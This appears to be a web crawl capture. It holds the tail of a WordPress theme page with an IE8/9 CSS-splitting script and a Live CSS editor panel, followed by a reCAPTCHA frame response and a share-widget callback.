			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fa04fdb23e"></textarea>
						<div id="td_live_css_uid_1_696fa04fdb23e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fa04fdb23e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fa04fdb23e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 18:33:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ktqvgEuUzxOwByJunJFZKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923228674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768923219177843
body_size: 396
content:
cb__utl_cb_share_1768923219177843('1ea92d09c43527572b24fe052f11127b');